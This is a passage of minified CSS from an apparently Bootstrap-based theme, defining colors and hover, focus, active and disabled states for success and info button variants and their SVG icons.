.svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g [fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g 